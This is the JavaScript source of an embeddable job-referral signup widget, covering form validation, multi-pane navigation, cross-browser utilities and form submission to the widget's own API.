			var phonePaneButton = element.querySelector(".refer-phone-btn");

			utils.addEventListener(phoneInput, "focusout", function(){
				validateInput(phoneInput.value == null || phoneInput.value.match(/\d/g) == null || phoneInput.value.match(/\d/g).length !== 10, phoneInput, phonePaneButton);
			});

			utils.addEventListener(phoneConfirmInput, "change", function(){
				validateInput(phoneConfirmInput.value == "false", phoneConfirmInput, phonePaneButton);
			});

			utils.addEventListener(phonePaneButton, "click", function(){
				var c = validateInput(phoneInput.value == null || phoneInput.value.match(/\d/g) == null|| phoneInput.value.match(/\d/g).length !== 10, phoneInput, phonePaneButton);
				var c1 = validateInput(phoneConfirmInput.value == "false", phoneConfirmInput, phonePaneButton);

				if(!c && !c1){
					showNextPane(element);
				}

			});

			// User clicked no in receive SMS
			var noPhonePaneButton = element.querySelector(".refer-no-phone-btn");

			utils.addEventListener(noPhonePaneButton, "click", function(){

				phoneInput.value = "";
				showNextPane(element);

			});

			// Validate questionnaire pane
			var educationInput = element.querySelector("#refer-education");
			var workInput = element.querySelector("#refer-work");
			var jobSearchInput = element.querySelector("#refer-job-search");
			var seekingInput = element.querySelector("#refer-seeking");
			var typeInput = element.querySelector("#refer-type");
			var questionnaireBtn = element.querySelector(".refer-questionnaire-pane-btn");

			utils.addEventListener(questionnaireBtn, "click", function(){
				var c1 = validateInput(educationInput.value == -1, educationInput, questionnaireBtn);
				var c2 = validateInput(workInput.value == -1, workInput, questionnaireBtn);
				var c3 = validateInput(jobSearchInput.value == -1, jobSearchInput, questionnaireBtn);
				var c4 = validateInput(seekingInput.value == -1, seekingInput, questionnaireBtn);
				var c5 = validateInput(typeInput.value == -1, typeInput, questionnaireBtn);

				if(!c1 && !c2 && !c3 && !c4 && !c5){
					showNextPane(element);
				}

			});

		}

		var showNextPane = function(){
			// widget panel numbers
			// #0general user info data
			// #1 opt in
			// #2 categories
			// #3 resume upload pane

			// Pane flow process

			// show pane 1

			// if show_opt_pane

			// 	 show opt pane

			// 	 if opt in

			// 		show category pane
			// 		show resume pane
			// 		show thankyou page

			// 	 else

			// 		if collect-resume = no
			// 			show thank you page
			// 		else
			// 			show resume pane

			// else
			// 	if collect-resume = no
			// 		show thankyou page
			// 	else
			// 		show resume pane

			var paneMap = {

				"general" : {
					index: 0,
					order: 1
				},

				"optin" : {
					index: 1,
					order: 2
				},

				"title" : {
					index: 2,
					order: 3
				},

				"resume" : {
					index: 3,
					order: null
				},

				"thank" : {
					index: 4,
					order: 6
				},

				"upload-msg" : {
					index: 5,
					order: null
				},

				"phone" : {
					index: 6,
					order: 5
				},

				"questionnaire" : {
					index: 7,
					order: 4
				}

			}


			// pane to show
			var contentPanes = element.querySelectorAll(".refer-pane");

			var activePaneName = element.querySelector(".refer-active").getAttribute("data-pane-name");

			var paneToShow;
			for(var p in paneMap){

				if(paneMap[activePaneName].order + 1 == paneMap[p].order){
					paneToShow = p;
					break;
				}

			}

			var optInInput = element.querySelector("#refer-opt-in");

			// Check if file is ready
			var fileReady = (element.querySelector("#refer-resume-input").value == "") ? false : true;

			// This variable will be used to store the callback function after posting IF NECESSARY
			var callback;

			switch(paneToShow){

				case "optin":

					if(!collectOptIns){

						if(collectResumes){

							// paneToShow = "resume";
							paneToShow = "questionnaire";

						}else{

							paneToShow = "thank";
							fileReady = false;
						}

					}

					break;

				case "title":

					if(optInInput.value == "no"){

						if(collectResumes){

							// paneToShow = "resume";
							paneToShow = "thank";

						}else{

							paneToShow = "thank";
							fileReady = false;

						}

					}

					break;

				case "resume":

					if(!collectResumes){

						paneToShow = "thank";
						fileReady = false;

					}

					break;

				case "thank":

					if(fileReady){
						paneToShow = "upload-msg";

						// TODO: Refactor callback to avoid code repetition
						callback = function(){
							subscriptionCompleted = true;

							contentPanes[paneMap["upload-msg"].index].style.display = "none";
							utils.removeClass(contentPanes[paneMap["upload-msg"].index], "refer-active");

							contentPanes[paneMap["thank"].index].style.display = "block";
							utils.addClass(contentPanes[paneMap["thank"].index], "refer-active");
						}

					}

					break;

				case "phone":
					if(optInInput.value == "no"){
						paneToShow = "thank";
					}else{
						var phoneInput = element.querySelector("#refer-phone");
						phoneInput.value = tempPhone;

						var phonePaneTitle = element.querySelector("#phone-pane-title");
						var phonePaneLocation = element.querySelector("#phone-pane-location");

						phonePaneTitle.innerHTML = element.querySelector("#refer-title").value || predictedJobTitle;
						phonePaneLocation.innerHTML = element.querySelector("#refer-location").value;
					}
					break;

				case "questionnaire":
						if(!collectQuestionnaire || optInInput.value == "no"){ //We're skipping phone pane too right now.
							paneToShow = "thank";
						}
						break;

			}

			// Refer Form
			var referForm = element.querySelector("#refer-widget-form");

			var data = {
				pane_number: paneMap[paneToShow].index,
				url: window.location.href,
				file_ready: fileReady,
				query_source: querySource,
				client_key: options.api_key,
				source: options.source,
				aid:  options.aid,
				referrer: document.referrer, //URI of the page that linked to this page.
				referrer_user_id: options.referrer_user_id, //Referrer user id.
				referral_source: options.referral_source, //Referral source
				title: element.querySelector("#refer-title").value || predictedJobTitle,
				timezone: timezone
			};

			if(paneToShow == "thank"){

				subscriptionCompleted = true;

			}

			utils.submitForm(referForm, apiUrl + "/widget", data, callback);
			contentPanes[paneMap[activePaneName].index].style.display = "none";
			utils.removeClass(contentPanes[paneMap[activePaneName].index], "refer-active");

			contentPanes[paneMap[paneToShow].index].style.display = "block";
			utils.addClass(contentPanes[paneMap[paneToShow].index], "refer-active");

		}

	}

	//Error condition
	var validateInput = function(condition, selector, btn_to_disable){

		if(condition){

			utils.addClass(selector, "refer-error-input");

			selector.parentNode.querySelectorAll(".refer-error-bubble")[0].style.display = 'block';

		}else{

			utils.removeClass(selector, "refer-error-input");

			selector.parentNode.querySelectorAll(".refer-error-bubble")[0].style.display = 'none';

		}

		return condition;
	}

	var utils = {

		isIE: function() {
			var myNav = navigator.userAgent.toLowerCase();
			return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
		},

		isNumeric: function(n) {
			return !isNaN(parseFloat(n)) && isFinite(n);
		},

		isEmailValid: function(email) {
			var re = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
			return re.test(email);
		},

		buildQueryStringFromObject: function(obj){

			var queryString = "?";

			for (var k in obj) {

				if (obj.hasOwnProperty(k)) {

					if(k != "style"){
						queryString += k + "=" +  encodeURIComponent(obj[k]) + "&";
					}

				}
			}

			return queryString;
		},

		generateUniqueId: function(){
			return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
					var r = Math.random()*16|0, v = c == 'x' ? r : (r&0x3|0x8);
					return v.toString(16);
			});
		},

		addStyleTag: function(url){
			var tag = document.createElement("link");
			tag.rel = "stylesheet";
			tag.type = "text/css";
			tag.href =  url;
			tag.media = "all";
			document.getElementsByTagName('head')[0].appendChild(tag);
		},

		createStyleSheet: function(){

			// Create the <style> tag
			var style = document.createElement("style");

			// WebKit hack :(
			style.appendChild(document.createTextNode(""));

			// Add the <style> element to the page
			document.head.appendChild(style);

			return style.sheet;

		},

		addCSSRule: function(sheet, selector, rules, index){

			if("insertRule" in sheet) {
				sheet.insertRule(selector + "{" + rules + "}", index);
			}
			else if("addRule" in sheet) {
				sheet.addRule(selector, rules, index);
			}

		},

		addEventListener: function (el, eventName, handler) {
			if (el.addEventListener) {
				el.addEventListener(eventName, handler);
			} else {
				el.attachEvent('on' + eventName, function(){
					handler.call(el);
				});
			}
		},

		forEach: function (array, callback, scope) {
			for (var i = 0; i < array.length; i++) {
				callback.call(scope, i, array[i]); // passes back stuff we need
			}
		},

		indexOf: function(array, item) {
			for (var i = 0; i < array.length; i++) {
				if (array[i] === item)
				return i;
			}
			return -1;
		},

		matches: function(el, selector) {
			var _matches = (el.matches || el.matchesSelector || el.msMatchesSelector || el.mozMatchesSelector || el.webkitMatchesSelector || el.oMatchesSelector);

			if (_matches) {
			return _matches.call(el, selector);
			} else {
			var nodes = el.parentNode.querySelectorAll(selector);
			for (var i = nodes.length; i--;) {
				if (nodes[i] === el)
				return true;
			}
			return false;
			}
		},

		addClass: function (el, className){
			if (el.classList)
				el.classList.add(className);
			else
				el.className += ' ' + className;
		},

		removeClass: function(el, className){
			if (el.classList)
				el.classList.remove(className);
			else
				el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
		},

		children: function(el){
			var children = [];
			for (var i = el.children.length; i--;) {
				// Skip comment nodes on IE8
				if (el.children[i].nodeType != 8)
				children.unshift(el.children[i]);
			}
		},

		trigger: function(el, event){

			if (document.createEvent) {

				var event = document.createEvent('HTMLEvents');
				event.initEvent('change', true, false);
				el.dispatchEvent(event);

			} else {

				el.fireEvent('onchange');

			}

		},

		//Returns today's frequency string
		todayFrequency: function(){
			var d = new Date();
			var weekday = new Array(7);

			weekday[0] = "sun";
			weekday[1] = "mon";
			weekday[2] = "tue";
			weekday[3] = "wed";
			weekday[4] = "thu";
			weekday[5] = "fri";
			weekday[6] = "sat";

			return weekday[d.getDay()];
		},

		getJSON: function(url, callback){

			var request;

			if (window.XMLHttpRequest && (!utils.isIE() || utils.isIE() > 9)){

				request = new XMLHttpRequest();
				request.open("GET", url, true);

				request.onreadystatechange = function() {

					if (this.readyState === 4) {

						if (this.status >= 200 && this.status < 400) {

							// Success!
							var response = JSON.parse(this.responseText);

							callback(response);

						} else {
							// Error :(
							console.log("There was an error with a request");
						}

					}

				};

				request.send();
				request = null;

			} else if(window.XDomainRequest){

				request = new XDomainRequest();

				if (request) {

					request.onerror = function(){
						console.log("There was am error with a request.")
					};

					request.ontimeout = function(){
						console.log("Request Timout")
					};

					request.onprogress = function(){

					};

					request.onload = function(){

						if(typeof callback === "function"){
							callback(JSON.parse(request.responseText));
						}

					};

					request.timeout = 10000;
					request.open("GET",url);
					request.send();

				}

			}else{

				console.log("CORS not supported.")

			}

		},

		submitForm: function(formElement, url, data, callback){

			// Clean data object
			for(k in data){

				if(data.hasOwnProperty(k)){
					if(data[k] === undefined){
						delete data[k];
					}
				}

			}

			// Variable to hold the request object
			var request;

			if (window.XMLHttpRequest && (!utils.isIE() || utils.isIE() > 9)){

				request = new XMLHttpRequest();

				var f = new FormData(formElement);

				// Append extra data to the FormData object
				for (var k in data){

					if (data.hasOwnProperty(k)) {
						f.append(k, data[k]);
					}

				}

				request.open("POST",url,true);
				request.send(f);

				request.onreadystatechange = function() {

					if (this.readyState === 4) {

						if (this.status >= 200 && this.status < 400) {

							// Success!
							var response = JSON.parse(this.responseText);

							if(typeof callback === "function") callback(response);

						} else {
							// Error :(
							console.log("There was an error with a request");
						}

					}

				};

			} else if(window.XDomainRequest){

				// Get all inputs, selects and textareas from form
				var inputs = formElement.querySelectorAll("input, select, textarea");

				// Build data object
				this.forEach(inputs, function(index, input){

					if(input.name !== undefined && input.name != "" && input.value !== undefined && input.value != ""){
						data[input.name] = input.value;
					}

				});

				var dataString = s = this.buildQueryStringFromObject(data).substr(1);

				request = new XDomainRequest();

				if (request) {

					request.onerror = function(){
						console.log("There was an error with a request.")
					};

					request.ontimeout = function(){
						console.log("Request Timout")
					};

					request.onprogress = function(){

					};

					request.onload = function(){

						if(typeof callback === "function"){
							callback(JSON.parse(request.responseText));
						}

					};

					request.timeout = 10000;
					request.open("POST",url);
					request.send(dataString);

				}
			}

		}

	}

	// The returned function
	return init;

}());

//Ensures there will be no 'console is undefined' errors (IE8/IE9)
window.console = window.console || (function(){
    var c = {}; c.log = c.warn = c.debug = c.info = c.error = c.time = c.dir = c.profile = c.clear = c.exception = c.trace = c.assert = function(){};
    return c;
})();

// Store ready value
window.referWidget.isReady = false;

// All values have to be ready before executing c()
window.referWidget.readyMap = {
	"ready":  false,
	//"google": false,
	// "algolia": false,
	//"autocomplete": false
}

// When maps.google finishes loading, this function is executed
window.referWidget.googleReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.google = true;
		window.referWidget.validateAndStart();
	}
}

// When algolia finishes loading, this function is executed
window.referWidget.algoliaReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.algolia = true;
		window.referWidget.validateAndStart();
	}
}

// When autocomplete finishes loading, this function is executed
window.referWidget.autocompleteReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.autocomplete = true;
		window.referWidget.validateAndStart();
	}
}

// When dom ready, this function is executed
window.referWidget.eventReady = function(){

	// Remove load EventListeners
	if ( document.addEventListener ) {
		document.removeEventListener( "DOMContentLoaded", window.referWidget.eventReady );
		window.removeEventListener( "load", window.referWidget.eventReady );

	} else {
		document.detachEvent( "onreadystatechange", window.referWidget.eventReady );
		window.detachEvent( "onload", window.referWidget.eventReady );
	}

	window.referWidget.readyMap.ready = true;
	window.referWidget.validateAndStart();
}


//When all dependencies are ready, start widget processing.
window.referWidget.hasApplicationStarted = false;
window.referWidget.validateAndStart = function(){
	if(!window.referWidget.hasApplicationStarted &&
		//window.referWidget.readyMap.google &&
		// window.referWidget.readyMap.algolia &&
		//window.referWidget.readyMap.autocomplete &&
		window.referWidget.readyMap.ready){

		window.referWidget.hasApplicationStarted = true;
		window.referWidget.c();
	}
}

// Execute widget's code
window.referWidget.c = function(){

	window.referWidget.isReady = true;

	if("q" in window.referWidget){

		while(window.referWidget.q.length){

			var action = window.referWidget.q.pop();

			switch (action[0]) {

				case "create":

					var options = action[1];

					// If has selector
					var element = document.querySelector("#" + action[2]) || function(){

						console.log("No element id detected. Falling back to fixed style.");

						options.style = "fixed";

						return document.body;
					}();

					window.referWidget.process(options, element);

					break;

				default:
					console.log("Refer.io widget invalid action.")
					break;
			}

		}

	}

}

//Load a script and callback when complete or error
referWidget.loadScript = function(path, callback) {

    var done = false;
    var scr = document.createElement('script');

    scr.onload = handleLoad;
    scr.onreadystatechange = handleReadyStateChange;
    scr.onerror = handleError;
    scr.src = path;
    document.body.appendChild(scr);

    function handleLoad() {
        if (!done) {
            done = true;
            callback(path, "ok");
        }
    }

    function handleReadyStateChange() {
        var state;

        if (!done) {
            state = scr.readyState;
            if (state === "complete") {
                handleLoad();
            }
        }
    }
    function handleError() {
        if (!done) {
            done = true;
            callback(path, "error");
        }
    }
}

// Ready event
if ( document.readyState === "complete" || ( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

	window.referWidget.eventReady();

// Standards-based browsers support DOMContentLoaded
} else if ( document.addEventListener ) {

	// Use the handy event callback
	document.addEventListener( "DOMContentLoaded", window.referWidget.eventReady );

	// A fallback to window.onload, that will always work
	window.addEventListener( "load", window.referWidget.eventReady );

// If IE event model is used
}else{

	// Ensure firing before onload, maybe late but safe also for iframes
	document.attachEvent( "onreadystatechange", window.referWidget.eventReady );

	// A fallback to window.onload, that will always work
	window.attachEvent( "onload", window.referWidget.eventReady );

	// If IE and not a frame
	// continually check to see if the document is ready
	window.referWidget.top = false;

	try {
		window.referWidget.top = window.frameElement == null && document.documentElement;
	} catch ( e ) {}

	if ( window.referWidget.top && window.referWidget.top.doScroll ) {

		( function doScrollCheck() {

			if ( !window.referWidget.isReady ) {

				try {

					// Use the trick by Diego Perini
					// http://javascript.nwbox.com/IEContentLoaded/
					window.referWidget.top.doScroll( "left" );
				} catch ( e ) {
					return window.setTimeout( doScrollCheck, 50 );
				}

				// and execute any waiting functions
				window.referWidget.eventReady();
			}

		} )();

	}

}

// Add google places and algolia client libraries
// If its IE8/IE9 don't add the libraries.
// TODO: Find a cleaner way to check if its IE8/IE9. This is a function in the utils object
referWidget.myNav = navigator.userAgent.toLowerCase();
referWidget.isIE = (referWidget.myNav.indexOf('msie') != -1) ? parseInt(referWidget.myNav.split('msie')[1]) : false;
if(!referWidget.isIE || referWidget.isIE > 9){

	//referWidget.loadScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyCTKbAMgDKSz2pqTovuM-cEe53pad8AZxY&libraries=places", referWidget.googleReady)
	// referWidget.loadScript("https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js", referWidget.algoliaReady)
	//referWidget.loadScript("https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js", referWidget.autocompleteReady)
	// window.referWidget.placesScript = document.createElement("script");
	// window.referWidget.placesScript.type = "text/javascript";
	// window.referWidget.placesScript.src = "https://maps.googleapis.com/maps/api/js?key=AIzaSyCTKbAMgDKSz2pqTovuM-cEe53pad8AZxY&libraries=places&callback=window.referWidget.googleReady";
	// document.body.appendChild(window.referWidget.placesScript);

	// window.referWidget.algoliaScript = document.createElement("script");
	// window.referWidget.algoliaScript.type = "text/javascript";
	// window.referWidget.algoliaScript.src = "https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js?callback=window.referWidget.algoliaReady";
	// document.body.appendChild(window.referWidget.algoliaScript);

}else{
	// window.referWidget.googleReady();
}

